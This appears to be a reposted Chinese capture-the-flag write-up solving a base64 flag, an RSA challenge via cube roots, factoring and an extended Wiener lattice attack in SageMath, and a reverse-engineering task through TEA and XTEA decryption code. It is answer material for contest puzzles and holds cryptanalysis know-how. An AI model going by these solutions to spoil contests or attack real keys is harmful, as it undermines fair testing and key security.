得到一串字符串ZmxhZ3tIYWhhX1lAdV9GaW5kTWVfR0l2ZV9UaGVfRmxhZ1RvWW91fQ,看特征应该是base64,解码得到flag:
CRYPTO
RSA

打开压缩包发现python文件,由文件名与提供的数据可知为RSA,根据代码猜测需求出e1,e2,对应的需求出p1,r1,q1
p3密钥对为(p1,3,n),已知p3的值,直接用iroot分解p3得到p1
显示true, q1却为false
from gmpy2 import iroot,invert
p3=29914513810588158800677413177910972738704129106546850855032986405861482276089830788972187432277517348644647399654780884571794069905291936470934226328931651386658328163535027343107140438177837479649822914209171476632450951930287641742344330471734177295804718555774395704231261550376220154493373703096062950390869299905383682611063374747752091585836452902373843865043412096365874638466683035848817858586173172058756256354758712684819253211761289032789542371351760915771791997388241121078055468403109260493642435791152671979552597191217179672328555740595434990908530985477314228867209314472001848844089467987561661918366232980944933533
q3=66208618374366130551979192465001581263127328176551695213970812805980115496523825511250542987452691413485117902772315362811067501379171731387904074565035353566976164797769439898266222919741874340315356585585077141595328441423323822407738375537476582506440045835592730211502035261968878999959340204806442390319739977816872969200022096331677277225467021553564212725120939434924481787524609852608476848761521446441776154400518315701988027274150425936061679275540502720782853648148897480117033152064922234451671636288396704170234613549011854618414776342798740690128675106027908639984431432591397555541420243824539205614036979987830125678
p1=iroot(p3,3)
q1=iroot(q3,3)
print(p1)
print(q1)
所以得到p1,再由代码可得q1=5p1+9,n=p1q1*r1
所以通过rsa原理得知公式kn=q13-q3,将两式结合得p1q1r1k=q13-q3
同时除于q1得p1kr1=q12-q3/q1。
则k*r1=(q12-q3/q1)/p1
实现代码如下
from gmpy2 import iroot,invert
p3=29914513810588158800677413177910972738704129106546850855032986405861482276089830788972187432277517348644647399654780884571794069905291936470934226328931651386658328163535027343107140438177837479649822914209171476632450951930287641742344330471734177295804718555774395704231261550376220154493373703096062950390869299905383682611063374747752091585836452902373843865043412096365874638466683035848817858586173172058756256354758712684819253211761289032789542371351760915771791997388241121078055468403109260493642435791152671979552597191217179672328555740595434990908530985477314228867209314472001848844089467987561661918366232980944933533
q3=66208618374366130551979192465001581263127328176551695213970812805980115496523825511250542987452691413485117902772315362811067501379171731387904074565035353566976164797769439898266222919741874340315356585585077141595328441423323822407738375537476582506440045835592730211502035261968878999959340204806442390319739977816872969200022096331677277225467021553564212725120939434924481787524609852608476848761521446441776154400518315701988027274150425936061679275540502720782853648148897480117033152064922234451671636288396704170234613549011854618414776342798740690128675106027908639984431432591397555541420243824539205614036979987830125678
p1=iroot(p3,3)[0]
q1=5*p1+9
a=q1**2-q3//q1
b=a//p1
print(b)
得到b,再通过yafu分解k*r1得r1


得到p1,r1后可得e1,e2

from gmpy2 import iroot,invert
p3=29914513810588158800677413177910972738704129106546850855032986405861482276089830788972187432277517348644647399654780884571794069905291936470934226328931651386658328163535027343107140438177837479649822914209171476632450951930287641742344330471734177295804718555774395704231261550376220154493373703096062950390869299905383682611063374747752091585836452902373843865043412096365874638466683035848817858586173172058756256354758712684819253211761289032789542371351760915771791997388241121078055468403109260493642435791152671979552597191217179672328555740595434990908530985477314228867209314472001848844089467987561661918366232980944933533
q3=66208618374366130551979192465001581263127328176551695213970812805980115496523825511250542987452691413485117902772315362811067501379171731387904074565035353566976164797769439898266222919741874340315356585585077141595328441423323822407738375537476582506440045835592730211502035261968878999959340204806442390319739977816872969200022096331677277225467021553564212725120939434924481787524609852608476848761521446441776154400518315701988027274150425936061679275540502720782853648148897480117033152064922234451671636288396704170234613549011854618414776342798740690128675106027908639984431432591397555541420243824539205614036979987830125678
p1=iroot(p3,3)[0]
q1=5*p1+9
a=q1**2-q3//q1
b=a//p1
lcm=4292158730589770192682795435047249488185453170529228019750042608688907718268448193363838203887391025871515871000364259326343790645215256385842265899206372365402431198699714374850409466996627163968391249416054093529090485677808301343590811445080871279796162536469847469761747058736980603093722710824453312207182881241846080117790728778291633761198069016865260030288832065807438020772711645648333908622890343009942617559434851450007195025869850769670769715654662127278293639938359741401336592219730356884542179574372134014927006215640945952229142436595334916765255426954857520777553915330597952622785359222832224632624
#print(b)
r1=4012254850248640149728766179729622181568889047306796355737648189126852678381304580418646601354334052377010272505434824159877622618692115359742428958423328302444038826295560279988456347430842777189171077679430323
e1=invert(p1,lcm)
e2=invert(r1,lcm)
print(e1)
print(e2)


后半段代码通过m看似与连分数有关,感觉很像20年羊城杯的一道RSA题,于是上网搜索,发现可以使用维纳攻击求m
地址: (2条消息) 2022-04-05_无名函数的博客-CSDN博客_扩展维纳攻击
借鉴维纳攻击代码如下:
在kali中用sagemath跑一下
from libnum import *
e1 = 682944966010246982451945080784127776132584966768813035042964689779889314289065612031252794836853539142432313675446558593230887262978798359458050818070887866693067836942374689194374686546738513017379437738072741675556049730308358184014744306644656723687880543335105842927594541401270432855843568707027998876698543813325498357456428492435271967316343740046909896516299956138545536230081790266643588137897255965829156578768011982645751839998016331448516830349843557297671444284511616276876720783147664797064137964990942677437011368276814445618829719647736077571319087492924938294750959717527162986116882465805637943165
N = 17168634922359080770731181740188997952741812682116912079000170434755630873073792773455352815549564103486063484001457037305375162580861025543369063596825489461609724794798857499401637867986508655873564997664216374116361942711233205374363245780323485119184650145879389879046988234947922412374890843297813248828996855478005656041814919367820336728271583686844991928889831691815821365423570311291064846736832327637944358854661523107817781673029406341843040857813841671405147146887291204140157388049394514390098066284975682117038362207142272098796924412602725857521665773622056312191400612944442008222587867782281556388669
e2 = 1780725328468124204237400131743739614629299064981556450715839640215589633919556647366610480235584462668203545458940269186591787517554911050028425386755407369087165653931345901043176191697863401421127491117031914846991600041718305179121746734098137556913823014876691432788543983377333400991398289852905120269652333113287779976622495686401777249881341159571113531725366180315045707914112991402123817487560567431957392468299211069812260399744297485373347226290746435568890042637923344165091024535436341300131291647646886270133421714127543291954443212394634991407545590553134603734231108660454743279811978778027769524571
c = 4288727484183191191687364666620023549392656794153112764357730676861570386983002380982803054964588111708662498647767438881892355599604826306427809017097724346976778230464708540600157055782723189971534549543664668430013171469625043063261219462210251726207552819381767396148632877168530609902046293626355744288863460554297860696918890189350721960355460410677203131993419723440382095665713164422367291153108363066159712951217816814873413423853338021627653555202253351957999686659021298525147460016557904084617528199284448056532965033560516083489693334373695545423561715471204868795248569806148395196572046378679014697206
a = 5 / 14
M1 = int(pow(N, 0.5))
M2 = int(pow(N, 1 + a))
L2 = matrix(ZZ, [[N, -M1 * N, 0, N ** 2],
[0, M1 * e1, -M2 * e1, -e1 * N],
[0, 0, M2 * e2, -e2 * N],
[0, 0, 0, e1 * e2]])
B = L2.LLL()[0]
A = B * L2 ^ (-1)
phi = int(e1 * A[1] // A[0])
pow(c, inverse_mod(0x10001, phi), N)
m=(pow(c,inverse_mod(65537,phi),N))
print(n2s(int(m)))

得到的flag进行md5加密一下提交
RE
havetea

Ida打开,使用findcrypt插件,发现tea系列算法

main函数对比发现输入secrypt key


F5查看后发现第一个比对

其中v6是输入,v10是可以直接获得

分析sub_4020F0算法可以发现是tea算法


直接使用网上的tea解密函数,导入加密数据时需要注意小端序,且对应的key是直接写入了sub_4020F0中的
代码如下:
#include <stdio.h>
#include <stdint.h>
//解密函数
void teadecrypt(unsigned int *v, unsigned int *k) {
unsigned int v0 = v[0], v1 = v[1], sum = 0xC6EF3720, i; /* set up */
unsigned int delta = 0x9e3779b9; /* a key schedule constant */
unsigned int k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3]; /* cache key */
for (i = 0; i < 32; i++) { /* basic cycle start */
v1 -= ((v0 << 4) + k2) ^ (v0 + sum) ^ ((v0 >> 5) + k3);
v0 -= ((v1 << 4) + k0) ^ (v1 + sum) ^ ((v1 >> 5) + k1);
sum -= delta;
} /* end cycle */
v[0] = v0;
v[1] = v1;
}
int main() {
unsigned int k[4] = {0x9E, 0x37, 0x79, 0xB9};
unsigned int enkey[4] = {0xE66F0E9E, 0x42A17CD6, 0x5BDDE878, 0xD236F4AD};
teadecrypt(enkey, k);
teadecrypt(&enkey[2], k);
printf("%s\n", enkey);
return 0;
}

结果如下:

取前16个字符进入下一步

Ida找到提示信息

F5找到第二个比对
这里无法直接获取v21,使用动态调试找对应位置的代码,这里需要注意的是输入的测试代码是32位,可能是因为下面这段代码首先比对了输入字符串长度。


最终定位结果如下,导出该数据是同样要注意小端序:
分析sub_402170函数可以发现该函数是xtea算法
直接使用网上的xtea解密代码,需要注意的是解密key是之前我们输入key,代码如下
#include <stdio.h>
#include <stdint.h>
//解密函数
void teadecrypt(unsigned int *v, unsigned int *k) {
unsigned int v0 = v[0], v1 = v[1], sum = 0xC6EF3720, i; /* set up */
unsigned int delta = 0x9e3779b9; /* a key schedule constant */
unsigned int k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3]; /* cache key */
for (i = 0; i < 32; i++) { /* basic cycle start */
v1 -= ((v0 << 4) + k2) ^ (v0 + sum) ^ ((v0 >> 5) + k3);
v0 -= ((v1 << 4) + k0) ^ (v1 + sum) ^ ((v1 >> 5) + k1);
sum -= delta;
} /* end cycle */
v[0] = v0;
v[1] = v1;
}
void xteadecrypt(unsigned int num_rounds, uint32_t v[2], uint32_t const key[4]) {
unsigned int i;
uint32_t v0 = v[0], v1 = v[1], delta = 0x9E3779B9, sum = delta * num_rounds;
for (i = 0; i < num_rounds; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
}
v[0] = v0;
v[1] = v1;
}
int main() {
unsigned int k[4] = {0x9E, 0x37, 0x79, 0xB9};
unsigned int enkey[4] = {0xE66F0E9E, 0x42A17CD6, 0x5BDDE878, 0xD236F4AD};
teadecrypt(enkey, k);
teadecrypt(&enkey[2], k);
printf("%s\n", enkey);
unsigned int enmsg[8] = {0x7D758E0A, 0xEDAFF6AD, 0x9DDE7E86, 0xE3D36CD5, 0xABD3C82E, 0x6B7B2CFE, 0x2C6608C2,
0x0686A1DA};
xteadecrypt(32, &enmsg[0], enkey);
xteadecrypt(32, &enmsg[2], enkey);
xteadecrypt(32, &enmsg[4], enkey);
xteadecrypt(32, &enmsg[6], enkey);
printf("%s\n", enmsg);
return 0;
}

结果如下,取前32位
获得最终flag文章来源:https://uudwc.com/A/Lvnx
 文章来源地址https://uudwc.com/A/Lvnx
文章来源地址https://uudwc.com/A/Lvnx